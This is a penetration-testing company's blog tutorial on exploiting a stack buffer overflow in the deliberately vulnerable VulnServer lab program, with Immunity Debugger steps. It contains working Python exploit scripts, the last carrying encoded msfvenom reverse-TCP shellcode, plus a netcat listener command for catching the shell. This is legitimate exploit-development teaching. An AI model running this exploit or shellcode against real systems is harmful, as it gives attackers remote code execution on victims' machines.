A buffer overflow is a type of vulnerability that occurs when a program writes more data to memory than it has allocated. This can lead to unexpected behavior, most often crashing the program entirely, but in some situations it can allow an attacker to execute arbitrary code.
In this blog post, we’ll explore the basics of exploiting a buffer overflow vulnerability. We’ll cover how to set up a development environment with the VulnServer program as a target, run a debugger, and perform basic enumeration. Then, we’ll demonstrate how to identify a buffer overflow vulnerability, construct an exploit, and execute shellcode to gain remote code execution on a vulnerable server.
Some of the techniques and tools used in this blog post were used for older versions of the OSCP and OSCE certification exams, but they are still relevant for understanding the fundamentals of exploit development.
Setting up a Buffer Overflow Development System
I’ve used a 32 bit version of Windows Vista as a testbed for exploit development. Personally, I prefer to use Immunity Debugger rather than OllyDbg, but each to their own. They’re very similar and each has its own supplemental toolset.
It’s worth having the Mona scripts installed when using Immunity, but mostly as a time saving exercise. There are manual and semi-automated methods of doing the same thing, but they are invaluable in some cases.
Also, disable the Windows firewall as it’ll just be a nightmare trying to debug a reverse or bind shell if you’ve left it on.
Run the Debugger and Attach the Process

To start, download the VulnServer program in your virtual machine. This is a deliberately vulnerable server application that listens for commands on port 9999 by default, so don’t run this on a production system!
Once downloaded, run the program and open your debugger (e.g. Immunity) to attach to the process (File > Attach). You’ll be able to attach and run the program directly in some debuggers.


Once that’s done, you’ll notice that the program has halted/failed to open. This is because the debugger has paused the execution flow, but you can get it to run by pressing the run button a few times. This will allow you to interact with the program and see how it responds to commands.
Enumeration and Debugging
Accessing the Server for Basic Enumeration

Next, we’ll perform basic enumeration to identify the server and its functionality. The VulnServer program is a TCP server that listens for commands, so we can use a tool like Netcat to connect to it.
In a real world attack scenario, or a red-team engagement, you’d likely fingerprint the server to identify the operating system version and installed software versions. After this, a local development environment like this would be used to develop an exploit.

Our first step will be to simply interact with the server and see what sort of functionality there is. Doing so will show some interaction in the debugger, but this is intentional. I’ll run the HELP command as we’re kindly prompted to do so, and this will show us the input arguments that we can use:
There are a load of options here, each varying with difficulty for exploitation. As this blog is focusing on the basics, we’ll target one that I know is vulnerable to an entry-level overflow (TRUN).

Insert some trailing arguments after the TRUN command and we’ll see the response is 'TRUN COMPLETE'. The inputs are highlighted in red below:
Buffer Overflow Fuzzing
Our next step is to identify at which point the server crashes. This is known as a buffer overflow, where the program attempts to write more data to a buffer than it can hold, causing it to overwrite adjacent memory locations.
We could attempt to identify an overflow completely manually, but this would be extremely difficult. I’ve written a quick Python script that will interact with the server to automate this slightly.
This script imports the Python socket module, sets a variable for the (prefix) command we’re sending, and then creates a buffer variable. We’ll initially set the buffer size as 100 A characters (0x41 in hex). We can increase this manually after each run (assuming that the program didn’t crash) or we can loop through the buffer size to identify the point at which the server crashes.
#!/usr/bin/env python

import socket

target = "192.168.111.4"    # The target IP address
port = 9999                 # The target port number

prefix = "TRUN ./"          # The command we want to send
buffer = "A" * 100          # Initial buffer size

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,port))
print (sock.recv(1024))
sock.send(prefix + buffer)
print (sock.recv(1024))
sock.close()


We’ll send this initial buffer of 100 bytes, but the program still remains operational as we can see there is a 'TRUN COMPLETE' response.
Also, we can see that the debugger is still running, so we can continue to interact with the server. If we increase the buffer size to 200 bytes, we’ll see that the server still responds as expected.
Increasing the Buffer Size

We can continue to increase the buffer size to 200, 300, and so on, until we eventually crash the server. This is a tedious process and not very efficient to do manually, especially if the buffer size is large. I’ll save some time and avoid going through some Python examples and state that I wrote a quick rudimentary fuzzer for these sorts of things, which I’ll use going forward in this article.

After running this with the required parameters the fuzzer will loop over the buffer increase. Then it will eventually spit out a rough estimate as to which lengths crashed the server. This shows that it’s between 2100 and 2200 bytes

Pausing the Execution Flow



Looking at the debugger, which is now paused, we can see that there are a few registers that have the A (0x41) characters in them. Specifically, the EIP (Extended Instruction Pointer) register, which would allow us to directly control execution flow during the buffer overflow.

Right-clicking on the ESP (Stack Pointer) register value and then ‘Follow in Dump’ shows the virtual memory address and the values that are currently stored in memory. This is our numerous amount of A characters that we sent, which is now inserted in to the stack.
Setting the Initial Buffer Offset
The next step is to identify the exact number of characters that takes us to the EIP register. This isn’t always feasible with more modern system architectures (e.g. DEP and ASLR, among other things), but as this is a simple overflow vulnerability this will be all it takes for us to introduce our exploit shellcode.


To do this, the simplest way is to send a unique string of characters as the buffer string and then identify which characters are stored in EIP. There are probably dozens of tools out there, with the most common being the ‘pattern_create’ tool within the Metasploit Framework. However, I’ve again built one in to WoollyMammoth to generate a unique string pattern, which can be used to identify the offset.

After sending the offset string, we can see that the debugger has paused again and the EIP register contains a hex string. To the upper-right there’s an excerpt of the unique string pattern that is sent, which is being stored in ESP.

Copy the EIP register value to clipboard, paste it in to your tool of choice, and you’ll see the offset position for the initial buffer, which will take us up to the EIP register. The value that follow this will be where we need to handle further execution flow.
Here we can see that the offset is 2005 bytes, which means that we need to send 2005 characters before we can control the EIP register.
Controlling the Execution Flow
Once we have our buffer offset, we can modify the original Python script to send a buffer that is large enough to reach the EIP register. This will allow us to control the execution flow of the program and eventually execute shellcode.
#!/usr/bin/env python

import socket

target = "192.168.111.4"
port = 9999

prefix = "TRUN ./"
buffer = "A" * 2005 # The buffer offset that we identified

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,port))
print (sock.recv(1024))
sock.send(prefix + buffer)
print (sock.recv(1024))
sock.close()
I’ve set the buffer as 2005 * A characters, which would then need to follow a command that would allow us to execute shellcode. This will of course be an 8 byte value, which we’ll either need to find within the ‘vulnserver.exe’ program or an associated module that we can access through the execution permissions.

The type of commands that we’re looking to find are JMP ESP, CALL ESP, or possibly PUSH ESP, RET. This will execute an instruction to jump to the memory address in the ESP register and then execute the instruction here (i.e. EIP, which is where we’ll place the shellcode).


As the 'essfunc.dll' library comes packaged as a requirement to run the vulnserver program we can look in there. Click the ‘Executable Modules’ icon and then double-click on the ’essfunc.dll’ library. This loads the view of the module within the debugger.

Right-click in the CPU view window (top-left) and then Search For > Command (or just hit Ctrl + F). Enter the JMP ESP instruction to identify a valid instruction that we can use.

Mona can be used to automate this with the command !mona find -s "\xff\xe4" -m "essfunc.dll" (using the opcodes for JMP ESP) or !mona jmp -r esp -m "essfunc.dll" for the instructions directly. The output of Mona is useful to identify any protections that may be in place (ASLR, etc.)
After identifying a valid JMP instruction we can modify the Python script to incorporate this address, which will be written to the EIP register.
#!/usr/bin/env python

import socket

target = "192.168.111.4"
port = 9999

prefix = "TRUN ./"
jmp = "\xaf\x11\x50\x62" # This is the JMP ESP address that we identified
buffer = ("A" * 2005) + jmp # The buffer offset that we identified, followed by the JMP ESP address

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,port))
print (sock.recv(1024))
sock.send(prefix + buffer)
print (sock.recv(1024))
sock.close()
The memory address byte order has to be written backwards (but not by reversing the individual bytes) due to the x86 architecture using little-endian, which requires the least-significant bits first.
Now we have our 2005 * A characters, which takes us up to the buffer offset. Then this follows with the EIP register being set to execute the JMP ESP instruction, which will execute the shellcode at the ESP memory address.
Generating Shellcode
I’ll create shellcode for a basic reverse TCP shell using the following msfvenom command and will add this to the Python script, which will be set after the JMP ESP ‘jmp’ variable:
Note: I’ve specified -b '\x00' to avoid null-byte characters in the shellcode.
In the Python script I’ve also included the \x90 character 20 times. This instruction is a no-operation (NOP) instruction, which essentially does nothing. I’ve added it to ensure that the shellcode (which is automatically encoded with msfvenom) has space to decode.
#!/usr/bin/env python

import socket

target = "192.168.111.4"
port = 9999

prefix = "TRUN ./"
jmp = "\xaf\x11\x50\x62" # This is the JMP ESP address that we identified

# Our shellcode, which is a reverse TCP shell
sc = (
"\xdb\xcb\xb8\x83\x5e\xf1\xf4\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1"
"\x52\x83\xc3\x04\x31\x43\x13\x03\xc0\x4d\x13\x01\x3a\x99\x51"
"\xea\xc2\x5a\x36\x62\x27\x6b\x76\x10\x2c\xdc\x46\x52\x60\xd1"
"\x2d\x36\x90\x62\x43\x9f\x97\xc3\xee\xf9\x96\xd4\x43\x39\xb9"
"\x56\x9e\x6e\x19\x66\x51\x63\x58\xaf\x8c\x8e\x08\x78\xda\x3d"
"\xbc\x0d\x96\xfd\x37\x5d\x36\x86\xa4\x16\x39\xa7\x7b\x2c\x60"
"\x67\x7a\xe1\x18\x2e\x64\xe6\x25\xf8\x1f\xdc\xd2\xfb\xc9\x2c"
"\x1a\x57\x34\x81\xe9\xa9\x71\x26\x12\xdc\x8b\x54\xaf\xe7\x48"
"\x26\x6b\x6d\x4a\x80\xf8\xd5\xb6\x30\x2c\x83\x3d\x3e\x99\xc7"
"\x19\x23\x1c\x0b\x12\x5f\x95\xaa\xf4\xe9\xed\x88\xd0\xb2\xb6"
"\xb1\x41\x1f\x18\xcd\x91\xc0\xc5\x6b\xda\xed\x12\x06\x81\x79"
"\xd6\x2b\x39\x7a\x70\x3b\x4a\x48\xdf\x97\xc4\xe0\xa8\x31\x13"
"\x06\x83\x86\x8b\xf9\x2c\xf7\x82\x3d\x78\xa7\xbc\x94\x01\x2c"
"\x3c\x18\xd4\xe3\x6c\xb6\x87\x43\xdc\x76\x78\x2c\x36\x79\xa7"
"\x4c\x39\x53\xc0\xe7\xc0\x34\x2f\x5f\xa5\xc1\xc7\xa2\x39\xdb"
"\x4b\x2a\xdf\xb1\x63\x7a\x48\x2e\x1d\x27\x02\xcf\xe2\xfd\x6f"
"\xcf\x69\xf2\x90\x9e\x99\x7f\x82\x77\x6a\xca\xf8\xde\x75\xe0"
"\x94\xbd\xe4\x6f\x64\xcb\x14\x38\x33\x9c\xeb\x31\xd1\x30\x55"
"\xe8\xc7\xc8\x03\xd3\x43\x17\xf0\xda\x4a\xda\x4c\xf9\x5c\x22"
"\x4c\x45\x08\xfa\x1b\x13\xe6\xbc\xf5\xd5\x50\x17\xa9\xbf\x34"
"\xee\x81\x7f\x42\xef\xcf\x09\xaa\x5e\xa6\x4f\xd5\x6f\x2e\x58"
"\xae\x8d\xce\xa7\x65\x16\xfe\xed\x27\x3f\x97\xab\xb2\x7d\xfa"
"\x4b\x69\x41\x03\xc8\x9b\x3a\xf0\xd0\xee\x3f\xbc\x56\x03\x32"
"\xad\x32\x23\xe1\xce\x16"
)

buffer = ("A" * 2005) + jmp + ('\x90' * 20) + sc # The buffer offset that we identified, followed by the JMP ESP address and shellcode

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,port))
print (sock.recv(1024))
sock.send(prefix + buffer)
print (sock.recv(1024))
sock.close()

Stepping through the Execution Flow

To get a clear understanding of what is happening, we’ll step through the execution flow of the exploit in action. To do this, click the ‘Go To Expression’ icon and enter the address of the JMP ESP address that we identified earlier. Set a breakpoint by pressing the F2 key when highlighting the address, which will stop the execution flow at this point.

Next, press F7 once (or the step-into icon) and your execution flow will arrive at the initial NOP that was set following our jmp variable in the Python script.

Continue stepping through until the last NOP and you’ll notice that not much of anything happens. I encourage you to set a netcat listener (nc -nvlp 4444) at this point and then continue stepping through the execution flow.

Upon continuing to step through, the shellcode that was injected will start to decode itself in memory. By default, msfvenom uses the shikata_ga_nai encoder (where it feasibly can), which will eventually execute after it decodes itself in memory. It’s worth noting that this is a very basic shellcode, so it will execute quickly and not do much. However, it will connect back to the listener that we set up earlier.
Resuming the Execution Flow
Once full execution flow is resumed we’re presented with a nice command line shell to the Windows system.
As mentioned, I built a basic overflow (buffer offset + EIP + NOPS + shellcode) feature in to WoollyMammoth.
Get Started with Infrastructure Penetration Testing
Protect your business from evolving cyber threats with Exploitr’s infrastructure penetration testing services.
Contact our team today to schedule a consultation and develop a testing approach tailored to your organisation’s unique needs.